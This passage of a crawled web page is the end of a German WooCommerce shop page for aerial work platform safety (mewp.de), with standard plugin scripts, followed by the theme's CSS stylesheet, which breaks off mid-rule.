    <path d="M104.686 51.69c0-.924-.27-1.724-.81-2.401-.54-.678-1.36-1.017-2.46-1.017-1.1 0-1.92.34-2.46 1.017-.541.677-.811 1.477-.811 2.4 0 .94.27 1.744.81 2.411.54.668 1.36 1.002 2.46 1.002 1.1 0 1.92-.334 2.46-1.002.54-.667.811-1.47.811-2.41zm-3.268 2.026c-.492 0-.87-.176-1.136-.528-.265-.353-.398-.854-.398-1.504s.133-1.15.398-1.5c.266-.35.644-.526 1.136-.526.492 0 .87.176 1.133.526.264.35.396.85.396 1.5s-.132 1.15-.396 1.504c-.263.352-.64.528-1.133.528zm8.013-5.399c.022.003.07.009.144.015v1.702a7.972 7.972 0 0 0-.283-.016l-.2-.004c-.674 0-1.127.22-1.358.66-.13.247-.195.628-.195 1.142v3.068h-1.68V48.47h1.601v1.115c.258-.429.482-.721.674-.88.312-.262.718-.394 1.218-.394.031 0 .057.002.079.005m3.426-.005c-.86 0-1.525.325-1.994.973-.469.65-.703 1.45-.703 2.402 0 .988.243 1.772.731 2.35.487.578 1.139.867 1.954.867.528 0 .958-.126 1.288-.377.182-.136.353-.339.513-.61v.41c0 .61-.066 1.042-.197 1.3-.2.402-.598.603-1.191.603-.42 0-.72-.076-.897-.23-.104-.086-.179-.227-.225-.423h-1.818c.054.638.34 1.117.854 1.439.516.32 1.182.48 1.997.48 1.351 0 2.264-.36 2.74-1.08.278-.42.416-1.043.416-1.87v-6.075h-1.66v.92c-.248-.452-.573-.763-.976-.931a2.155 2.155 0 0 0-.832-.148zm.421 5.206c-.575 0-.973-.272-1.195-.816a2.545 2.545 0 0 1-.184-.998c0-.434.057-.798.172-1.094.219-.555.615-.833 1.19-.833.42 0 .757.16 1.008.479.251.319.377.784.377 1.395 0 .65-.133 1.124-.397 1.421a1.25 1.25 0 0 1-.971.446z" fill="#FFF"></path>
  </g>
</svg>

</a></div>
		</li>
                            </div>
            <div class="footerCol fourth last">
                                    <li id="text-4" class="widget widget_text"><h2 class="widgettitle">Über uns</h2>
			<div class="textwidget"><p>Auf mewp.de finden Sie die nützlichsten Informationen und Produkte rund um die Arbeitssicherheit auf Hubarbeitsbühnen. Ob in unserem mewpSHOP oder unter mewpWISSEN – Sie profitieren von der langjährigen Praxiserfahrung und Kompetenz der unabhängigen mewpExperten.</p>
<a class="more" href="/uber-mewp" title="Mehr über MEWP erfahren">Mehr...</a></div>
		</li>
                            </div>
        </div>
        <div class="site-info">
            Verkauf nur an Gewerbe. Alle Preise zzgl. MwSt und Versandkosten.
        </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.mewp.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.mewp.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.7.9.0' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js?ver=7.9.0' id='prettyPhoto-init-js'></script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205' id='twentytwelve-navigation-js'></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(116,149,165,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn Sie die Website weiter nutzen, gehen wir von Ihrem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button><button data-link-url="https://www.mewp.de/datenschutz/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Datenschutzerklärung">Datenschutzerklärung</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nein"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mewp.de/wp-content/themes/cmc-mewp/style.css?ver=20221101
body_size: 20383
content:
/*
Theme Name:     MEWP
Theme URI:      http://mewp.de
Author:         Cross Media Cloud
Author URI:     https://www.cross-media-cloud.de/
Description:    A Child-Theme for MEWP to include WooCommerce in all custom design
Version:        2.2.10
License:        GNU General Public License v2 or later
License URI:    http://www.gnu.org/licenses/gpl-2.0.html
Tags:
Template:       twentytwelve
Text Domain:    cmc-mewp
*/

@font-face {
	font-family:  'Carrois Gothic';
	font-weight:  400;
	font-style:   normal;
	font-display: swap;
	src:          url('./fonts/carrois-gothic/400-normal/400-normal.woff2') format('woff2'),
				  url('./fonts/carrois-gothic/400-normal/400-normal.woff') format('woff'),
				  url('./fonts/carrois-gothic/400-normal/400-normal.ttf') format('truetype')
}

@font-face {
	font-family:  'Exo';
	font-weight:  400;
	font-style:   italic;
	font-display: swap;
	src:          url('./fonts/exo/400-italic/400-italic.woff2') format('woff2'),
				  url('./fonts/exo/400-italic/400-italic.woff') format('woff'),
				  url('./fonts/exo/400-italic/400-italic.ttf') format('truetype')
}

@font-face {
	font-family:  'Exo';
	font-weight:  400;
	font-style:   normal;
	font-display: swap;
	src:          url('./fonts/exo/400-normal/400-normal.woff2') format('woff2'),
				  url('./fonts/exo/400-normal/400-normal.woff') format('woff'),
				  url('./fonts/exo/400-normal/400-normal.ttf') format('truetype')
}

@font-face {
	font-family:  'Exo';
	font-weight:  700;
	font-style:   normal;
	font-display: swap;
	src:          url('./fonts/exo/700-normal/700-normal.woff2') format('woff2'),
				  url('./fonts/exo/700-normal/700-normal.woff') format('woff'),
				  url('./fonts/exo/700-normal/700-normal.ttf') format('truetype')
}

/* =Reset
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a,
abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin:         0;
	padding:        0;
	border:         0;
	vertical-align: baseline;
	color:          #2e3a4b;
}

body {
	line-height: 1.3;
	font-size:   12px;
}

ol,
ul {
	list-style: none;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing:  0;
}

caption,
th,
td {
	font-weight: normal;
	text-align:  left;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

html {
	overflow-y:               scroll;
	font-size:                100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

a:focus {
	outline: thin dotted;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}

audio,
canvas,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
}

del {
	color: #333;
}

ins {
	background:      #fff9c0;
	text-decoration: none;
}

hr {
	background-color: #ccc;
	border:           0;
	height:           1px;
	margin:           15px;
}

sub,
sup {
	font-size:      75%;
	line-height:    0;
	position:       relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

p {
	margin-bottom: 5px;
}

img {
	border:                 0;
	-ms-interpolation-mode: bicubic;
}

/* Clearing floats */
.clear:after, .wrapper:after, .format-status .entry-header:after {
	clear: both;
}

.clear:before, .clear:after, .wrapper:before, .wrapper:after, .format-status .entry-header:before, .format-status .entry-header:after {
	display: table;
	content: "";
}

/* =Grid
-------------------------------------------------------------- */
.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12, .grid_13, .grid_14, .grid_15, .grid_16, .grid_17, .grid_18, .grid_19, .grid_20, .grid_21, .grid_22, .grid_23, .grid_24 {
	display:      inline;
	float:        left;
	margin-left:  1%;
	margin-right: 1%;
	position:     relative;
}

.alpha {
	margin-left: 0;
}

.omega {
	margin-right: 0;
}

.grid_1 {
	width: 2.167%;
}

.grid_2 {
	width: 6.333%;
}

.grid_3 {
	width: 10.5%;
}

.grid_4 {
	width: 14.667%;
}

.grid_5 {
	width: 18.833%;
}

.grid_6 {
	width: 23%;
}

.grid_7 {
	width: 27.167%;
}

.grid_8 {
	width: 31.333%;
}

.grid_9 {
	width: 35.5%;
}

.grid_10 {
	width: 39.667%;
}

.grid_11 {
	width: 43.833%;
}

.grid_12 {
	width: 48%;
}

.grid_13 {
	width: 52.167%;
}

.grid_14 {
	width: 56.333%;
}

.grid_15 {
	width: 60.5%;
}

.grid_16 {
	width: 64.667%;
}

.grid_17 {
	width: 68.833%;
}

.grid_18 {
	width: 73%;
}

.grid_19 {
	width: 77.167%;
}

.grid_20 {
	width: 81.333%;
}

.grid_21 {
	width: 85.5%;
}

.grid_22 {
	width: 89.667%;
}

.grid_23 {
	width: 93.833%;
}

.grid_24 {
	width: 98%;
}

/* =Repeatable patterns
-------------------------------------------------------------- */

/* Small headers */
.archive-title span, .page-title span, .widget-title span, .entry-content th span, .comment-content th span {
	font-size: 28px;
}

.archive-title, .page-title, .widget-title, .entry-content th, .comment-content th {
	font-size:   28px !important;
	font-weight: normal;
	color:       #636363;
}

/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size:   12px;
	line-height: 2.2;
}

/* Buttons */
li.bypostauthor cite span {
	color:            #fff;
	background-color: #21759b;
	background-image: none;
	border:           1px solid #1f6f93;
	border-radius:    2px;
	box-shadow:       none;
	padding:          0;
}

/* Form fields */
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
textarea {
	padding:       6px;
	font-family:   inherit;
	border:        1px solid #ccc;
	border-radius: 3px;
}

/* Responsive images */
.entry-content img, .comment-content img, .widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}

img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height:    auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}

.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Images */
.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display:      block;
	margin-left:  auto;
	margin-right: auto;
}

.entry-content img, .comment-content img, .widget img, img.header-image, .author-avatar img, img.wp-post-image {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
}

.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding:   4px;
}

.wp-caption .wp-caption-text, .gallery-caption, .entry-caption {
	font-style:  italic;
	font-size:   12px;
	line-height: 2;
	color:       #777;
}

img.wp-smiley, .rsswidget img {
	border:        0;
	border-radius: 0;
	box-shadow:    none;
	margin-bottom: 0;
	margin-top:    0;
	padding:       0;
}

.entry-content dl.gallery-item {
	margin: 0;
}

.gallery-item a {
	display: block;
	width:   90%;
}

.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width:     auto;
}

.gallery .gallery-icon img {
	height:    auto;
	max-width: 90%;
	padding:   5%;
}

.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* Navigation */
.site-content nav {
	clear:       both;
	line-height: 2;
	overflow:    hidden;
}

#nav-above {
	padding: 15px 0;
}

#nav-above {
	display: none;
}

.paged #nav-above {
	display: block;
}

.nav-previous, .previous-image {
	float: left;
	width: 50%;
}

.nav-next, .next-image {
	float:      right;
	text-align: right;
	width:      50%;
}

.nav-single + .comments-area, #comment-nav-above {
	margin: 48px 0;
}

/* Author profiles */
.author .archive-header {
	margin-bottom: 15px;
}

.author-info {
	border-top:  1px solid #ededed;
	margin:      15px 0;
	padding-top: 15px;
	overflow:    hidden;
}

.author-description p {
	color:       #777;
	font-size:   13px;
	line-height: 1.846153846;
}

.author.archive .author-info {
	border-top: 0;
	margin:     0 0 48px;
}

.author.archive .author-avatar {
	margin-top: 0;
}

/* =Basic structure
-------------------------------------------------------------- */

/* Body, links, basics */
html {
	font-size: 100%;
}

body {
	font-size:      12px;
	font-family:    'Carrois Gothic', Helvetica, Arial, sans-serif;
	text-rendering: optimizeLegibility;
	color:          #333333;
	background:     url("images/hg_page.png") repeat scroll 0 0 #fff;
	line-height:    1.75;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: Exo, Helvetica, Arial, sans-serif;
}

a {
	outline: none;
	color:   #21759b;
}

a:hover {
	color: #0f3647;
}

/* Assistive text */
.skip-link, .screen-reader-text, .assistive-text {
	position: absolute !important;
	clip:     rect(1px, 1px, 1px, 1px);
}

/* Page structure */
.site {
}

.site-content {
}

#content {
	margin:     0;
	background: none repeat scroll 0 0 #FFFFFF;
	padding:    15px;
	overflow:   auto;
}

#home-main {
	background: #fff;
	padding:    0;
}

#home-main li {
}

#home-grid {
}

#home-grid h2.widgettitle {
	font-size: 24px;
}

#home-grid ul.col2-item {
	margin: 20px 0 0;
	width:  49%;
}

#home-grid ul.col2-item#home-left {
	float: left;
}

#home-grid ul.col2-item#home-right {
	float: right;
}

#home-grid ul.col2-item li {
	background: #fff;
	padding:    15px;
	min-height: 180px;
}

#home-grid #tag_cloud-2 {
	min-height: 0;
}

#home-grid #product_tag_cloud-2 {
	padding-top: 0;
	min-height:  0;
}

#home-grid #product_tag_cloud-2 a {
	text-decoration: none;
}

.widget-area {
	margin: 15px 0 0;
}

/* Header */
.site-header {
	padding:    0;
	background: #fff;
}

.site-header .header-inside {
	margin:   auto;
	width:    940px;
	overflow: visible;
	height:   115px;
	position: relative;
}

.site-header hgroup {
	display: none;
}

.site-header h1, .site-header h2 {
	text-align: left;
}

.site-header h1 a, .site-header h2 a {
	color:           #515151;
	display:         inline-block;
	text-decoration: none;
}

.site-header h1 a:hover, .site-header h2 a:hover {
	color: #21759b;
}

.site-header h1 {
	font-size:   24px;
	line-height: 2;
}

.site-header h2 {
	font-weight: normal;
	font-size:   13px;
	line-height: 1.846153846;
	color:       #777;
}

.header-image {
	margin-top: 15px;
}

.header-border {
	display:          block;
	height:           10px;
	width:            100%;
	background-color: #56768f;
	overflow:         hidden;
	position:         relative;
	margin:           0;
	padding:          0;
}

.header-border .inside {
	display:          block;
	width:            630px;
	height:           10px;
	background-color: #2e3a4b;
	left:             50%;
	position:         absolute;
	top:              0;
	margin:           0 0 0 -470px;
}

.header-border .leftSide {
	background: #2E3A4B;
	height:     10px;
	margin:     0;
	overflow:   hidden;
	padding:    0;
	width:      50%;
	left:       0;
	position:   absolute;
	top:        0;
}

.header-border .rightSide {
	background: #56768F;
	float:      right;
	height:     10px;
	margin:     0;
	overflow:   hidden;
	padding:    0;
	width:      50%;
}

#logo {
	padding-top: 15px;
	float:       left;
	width:       330px;
}

#quick-access {
	bottom:   9px;
	position: absolute;
	right:    0;
	width:    200px;
}

#quick-access #topCart {
	display:     block;
	float:       left;
	height:      22px;
	width:       60px;
	margin-left: 5px;
}

#quick-access #topCart a {
	height:          100%;
	width:           100%;
	display:         block;
	text-decoration: none;
}

#quick-access #topCart img {
	margin: 2px;
	float:  right;
}

#quick-access a .cartCountTop {
	font-size:    16px;
	float:        right;
	position:     relative;
	top:          -3px;
	color:        #aaa;
	margin:       0 2px;
	margin-right: 2px;
}

#quick-access a:hover .cartCountTop {
	color: #2E3A4B;
}

#quick-access input#s {
	font-size:  12px;
	background: url("images/lupe.png") no-repeat scroll 3px 4px #DCDCDC;
	border:     1px solid #dcdcdc;
	padding:    2px 8px 2px 20px;
	float:      right;
	width:      100px;
}

#quick-access input#s:focus {
	border-color: #555555;
}

#quick-access input#searchsubmit {
	display: none;
}

#main-menu {
	bottom:   -50px;
	position: absolute;
	right:    210px;
	z-index:  20;
}

#main-menu li {
	display:     block;
	float:       left;
	height:      92px;
	width:       92px;
	margin-left: 20px;
}

#main-menu li.menu-item-39 {
	background: url("images/menu_sprite.png") no-repeat scroll 0 0 transparent;
}

#main-menu li.menu-item-39:hover {
	background: url("images/menu_sprite.png") no-repeat scroll -92px 0 transparent;
}

#main-menu li.menu-item-39.current-menu-item {
	background: url("images/menu_sprite.png") no-repeat scroll -184px 0 transparent;
}

#main-menu li.menu-item-27 {
	background: url("images/menu_sprite.png") no-repeat scroll 0 -92px transparent;
	height:     91px;
}

#main-menu li.menu-item-27:hover {
	background: url("images/menu_sprite.png") no-repeat scroll -92px -92px transparent;
}

#main-menu li.menu-item-27.current-menu-item {
	background: url("images/menu_sprite.png") no-repeat scroll -184px -92px transparent;
	height:     92px;
}

#main-menu li a {
	color:     transparent;
	display:   block;
	font-size: 0;
	height:    100%;
	width:     100%;
}

#header_sub-menu {
	bottom:   -45px;
	position: absolute;
	right:    0;
	z-index:  20;
}

#header_sub-menu li {
	display: block;
	height:  35px;
	width:   61px;
}

#header_sub-menu li.menu-item-64 {
	background: url("images/menu_sprite.png") no-repeat scroll 0 -185px transparent;
}

#header_sub-menu li.menu-item-64:hover {
	background: url("images/menu_sprite.png") no-repeat scroll -61px -185px transparent;
}

#header_sub-menu li.menu-item-64.current-menu-item {
	background: url("images/menu_sprite.png") no-repeat scroll -122px -185px transparent;
	cursor:     default;
}

#header_sub-menu li a {
	color:     transparent;
	display:   block;
	font-size: 0;
	height:    100%;
	width:     100%;
}

.breadCrumbBar {
	display: block;
	width:   940px;
	margin:  30px auto -30px;
}

.woocommerce .woocommerce-breadcrumb {
	margin-bottom: 0;
	font-size:     12px;
}

.woocommerce .woocommerce-breadcrumb a {
	color: #21759b;
}

/* Navigation Menu */
.main-navigation {
	margin-top: 15px;
	text-align: center;
}

.main-navigation li {
	margin-top:  15px;
	font-size:   12px;
	line-height: 1.42857143;
}

.main-navigation a {
	color: #5e5e5e;
}

.main-navigation a:hover {
	color: #21759b;
}

.main-navigation ul.nav-menu, .main-navigation div.nav-menu > ul {
	display: none;
}

.main-navigation ul.nav-menu.toggled-on, .menu-toggle {
	display: inline-block;
}

/* Banner */
section[role="banner"] {
	margin-bottom: 48px;
}

/* Sidebar */
#secondary {
	background: #fff;
}

.widget-area .widget {
	word-wrap:       break-word;
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	hyphens:         auto;
	margin-bottom:   48px;
}

.widget-area .widget h3 {
	margin-bottom: 15px;
}

.widget-area .widget p, .widget-area .widget li, .widget-area .widget .textwidget {
	font-size:   13px;
	line-height: 1.846153846;
}

.widget-area .widget p {
	margin-bottom: 15px;
}

.widget-area .textwidget ul {
	list-style: disc outside;
	margin:     0 0 15px;
}

.widget-area .textwidget li {
	margin-left: 36px;
}

.widget-area .widget a {
	color: #777;
}

.widget-area .widget a:hover {
	color: #21759b;
}

/* Footer */
footer[role="contentinfo"] {
	clear:        both;
	font-size:    12px;
	color:        #ffffff;
	line-height:  2;
	margin-left:  auto;
	margin-right: auto;
	padding:      45px 0 5px;
	background:   #2e3a4b;
	position:     relative;
}

footer[role="contentinfo"] a {
	color:           #ffffff;
	text-decoration: none;
}

footer[role="contentinfo"] a:hover {
	color:           #21759b;
	text-decoration: underline;
}

footer .footerInside {
	margin:   auto;
	width:    940px;
	overflow: auto;
	position: relative;
}

footer .footerInside .footerCol {
	margin-right:  1%;
	padding-right: 1%;
	width:         220px;
	border-right:  1px solid #fff;
	float:         left;
	min-height:    220px;
}

footer .footerInside .footerCol.first {
}

footer .footerInside .footerCol.last {
	border-right:  none;
	margin-right:  0;
	padding-right: 0;
}

footer .footerInside .footerCol li {
	display: block;
}

footer p {
	line-height:   150%;
	margin-bottom: 10px;
	color:         #fff;
}

footer .widgettitle {
	color:       #fff;
	font-size:   20px;
	font-weight: normal;
}

#main.wrapper {
	display:    block;
	width:      940px;
	margin:     0 auto auto;
	background: transparent;
	position:   relative;
	top:        30px;
	z-index:    10;
	min-height: 300px;
}

footer .site-info {
	text-align: center;
	font-size:  11px;
	color:      #efefef;
}

/* =Main content
-------------------------------------------------------------- */
.entry-meta {
	clear: both;
}

.entry-header {
	margin-bottom: 15px;
}

.entry-header img.wp-post-image {
	margin-bottom: 15px;
}

.entry-header .entry-title {
	font-size:   28px;
	line-height: 1.2;
	font-weight: normal;
}

.entry-header .entry-title a {
	text-decoration: none;
	font-size:       24px;
}

.entry-header .entry-format {
	margin-top:  15px;
	font-weight: normal;
}

.entry-header .comments-link {
	margin-top:  15px;
	font-size:   13px;
	line-height: 1.846153846;
	color:       #777;
}

.archive #primary.site-content #content article .entry-header .entry-title a {
	font-size: 24px;
}

.comments-link a, .entry-meta a {
	color: #777;
}

.comments-link a:hover, .entry-meta a:hover {
	color: #21759b;
}

article.sticky .featured-post {
	border-top:    4px double #ededed;
	border-bottom: 4px double #ededed;
	color:         #777;
	font-size:     13px;
	line-height:   3.692307692;
	margin-bottom: 15px;
	text-align:    center;
}

.entry-content, .entry-summary {
	line-height: 1.714285714;
}

.entry-content h1, .comment-content h1, .entry-content h2, .comment-content h2, .entry-content h3, .comment-content h3, .entry-content h4, .comment-content h4, .entry-content h5, .comment-content h5, .entry-content h6, .comment-content h6 {
	margin:      15px 0;
	line-height: 1.714285714;
}

.entry-content h1, .comment-content h1 {
	font-size:   21px;
	line-height: 1.5;
}

.entry-content h2, .comment-content h2 {
	font-size:   18px;
	line-height: 1.6;
}

.entry-content h3, .comment-content h3 {
	font-size:     16px;
	line-height:   1.5;
	margin-bottom: 5px;
}

.entry-content h4, .comment-content h4 {
	font-size:   14px;
	line-height: 1.846153846;
}

.entry-content h5, .comment-content h5 {
	font-size:   13px;
	line-height: 1.846153846;
}

.entry-content h6, .comment-content h6 {
	font-size:   12px;
	line-height: 1.846153846;
}

.entry-content p, .entry-summary p, .comment-content p {
	margin:      0 0 15px;
	line-height: 1.714285714;
}

.entry-content ol, .comment-content ol, .entry-content ul, .comment-content ul {
	margin:      0 0 15px;
	line-height: 1.714285714;
}

.entry-content ul ul, .comment-content ul ul, .entry-content ol ol, .comment-content ol ol, .entry-content ul ol, .comment-content ul ol, .entry-content ol ul, .comment-content ol ul {
	margin-bottom: 0;
}

.entry-content ul, .comment-content ul {
	list-style: disc outside;
}

.entry-content ol, .comment-content ol {
	list-style: decimal outside;
}

.entry-content li, .comment-content li {
	margin: 0 0 0 36px;
}

.entry-content blockquote, .comment-content blockquote {
	margin-bottom: 15px;
	padding:       15px;
	font-style:    italic;
}

.entry-content blockquote p:last-child, .comment-content blockquote p:last-child {
	margin-bottom: 0;
}

.entry-content code, .comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size:   12px;
	line-height: 2;
}

.entry-content pre, .comment-content pre {
	border:      1px solid #ededed;
	color:       #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size:   12px;
	line-height: 1.714285714;
	margin:      15px 0;
	overflow:    auto;
	padding:     15px;
}

.entry-content pre code, .comment-content pre code {
	display: block;
}

.entry-content abbr, .comment-content abbr, .entry-content dfn, .comment-content dfn, .entry-content acronym, .comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor:        help;
}

.entry-content address, .comment-content address {
	display:     block;
	line-height: 1.714285714;
	margin:      0 0 15px;
}

img.alignleft {
	margin: 12px 15px 12px 0;
}

img.alignright {
	margin: 12px 0 12px 15px;
}

img.aligncenter {
	margin-top:    12px;
	margin-bottom: 12px;
}

.entry-content embed, .entry-content iframe, .entry-content object, .entry-content video {
	margin-bottom: 15px;
}

.entry-content dl, .comment-content dl {
	margin: 0;
}

.entry-content dt, .comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}

.entry-content dd, .comment-content dd {
	line-height:   1.714285714;
	margin-bottom: 15px;
}

.entry-content table, .comment-content table {
	color:       #777;
	font-size:   12px;
	line-height: 2;
	margin:      0 0 15px;
	width:       100%;
}

.entry-content table caption, .comment-content table caption {
	font-size: 16px;
	margin:    15px 0;
}

.entry-content td, .comment-content td {
	border-top: 1px solid #ededed;
	padding:    6px 10px 6px 0;
}

.site-content article {
	padding-bottom: 0;
}

.site-content article.format-standard {
	padding-bottom: 35px;
}

.site-content article.format-link {
	float:        left;
	margin-right: 2%;
	width:        48%;
	min-height:   180px;
}

.page-links {
	clear:       both;
	line-height: 1.714285714;
}

footer.entry-meta {
	margin-top:  15px;
	font-size:   13px;
	line-height: 1.846153846;
	color:       #777;
}

.single-author .entry-meta .by-author {
	display: none;
}

/* =Archives
-------------------------------------------------------------- */

.archive-header, .page-header {
	margin-bottom: 20px;
}

.archive-meta {
	color:       #777;
	font-size:   12px;
	line-height: 2;
	margin-top:  22px;
}

.archive.tag #main,
.archive.category #main {
	background: #fff;
}

.archive.tag #main #content,
.archive.category #main #content {
	padding: 15px;
}

.single-product #content {
	background: none;
	padding:    0;
}

h2.subCatHeadline {
	margin-bottom: 20px;
	color:         #636363;
	font-size:     20px;
	font-weight:   normal;
}

/* =Single image attachment view
-------------------------------------------------------------- */
.article.attachment {
	overflow: hidden;
}

.image-attachment div.attachment {
	text-align: center;
}

.image-attachment div.attachment p {
	text-align: center;
}

.image-attachment div.attachment img {
	display:   block;
	height:    auto;
	margin:    0 auto;
	max-width: 100%;
}

.image-attachment .entry-caption {
	margin-top: 8px;
}

/* =Aside post format
-------------------------------------------------------------- */

article.format-aside h1 {
	margin-bottom: 15px;
}

article.format-aside h1 a {
	text-decoration: none;
	color:           #4d525a;
}

article.format-aside h1 a:hover {
	color: #2e3542;
}

article.format-aside .aside {
	padding:     15px 15px 0;
	background:  #d2e0f9;
	border-left: 22px solid #a8bfe8;
}

article.format-aside p {
	font-size:   13px;
	line-height: 1.846153846;
	color:       #4a5466;
}

article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}

/* =Post formats
-------------------------------------------------------------- */

/* Image posts */
article.format-image footer h1 {
	font-size:   13px;
	line-height: 1.846153846;
	font-weight: normal;
}

article.format-image footer h2 {
	font-size:   11px;
	line-height: 2.181818182;
}

article.format-image footer a h2 {
	font-weight: normal;
}

/* Link posts */
article.format-link header {
	background:     url(images/pdf-icon.png) no-repeat 0 0 #fff;
	border-radius:  0;
	color:          #848484;
	float:          left;
	font-size:      0;
	height:         76px;
	margin-right:   10px;
	text-transform: uppercase;
	width:          74px;
}

article.format-link .entry-title {
	width:     80%;
	float:     left;
	clear:     none;
	font-size: 17px;
	width:     80%;
}

article.format-link .entry-content {
	width: 80%;
	float: left;
}

article.format-link .entry-content a {
	font-size:       110%;
	line-height:     200%;
	text-decoration: none;
}

/* Quote posts */
article.format-quote .entry-content p {
	margin:         0;
	padding-bottom: 15px;
}

article.format-quote .entry-content blockquote {
	display:     block;
	padding:     15px 15px 0;
	font-size:   15px;
	line-height: 1.6;
	font-style:  normal;
	color:       #6a6a6a;
	background:  #efefef;
}

/* Status posts */
.format-status .entry-header {
	margin-bottom: 15px;
}

.format-status .entry-header header {
	display: inline-block;
}

.format-status .entry-header h1 {
	font-size:   15px;
	font-weight: normal;
	line-height: 1.6;
	margin:      0;
}

.format-status .entry-header h2 {
	font-size:   12px;
	font-weight: normal;
	line-height: 2;
	margin:      0;
}

.format-status .entry-header header a {
	color: #777;
}

.format-status .entry-header header a:hover {
	color: #21759b;
}

.format-status .entry-header img {
	float:        left;
	margin-right: 21px;
}

/* =Comments
-------------------------------------------------------------- */

.comments-title {
	margin-bottom: 48px;
	font-size:     16px;
	line-height:   1.5;
	font-weight:   normal;
}

.comments-area article {
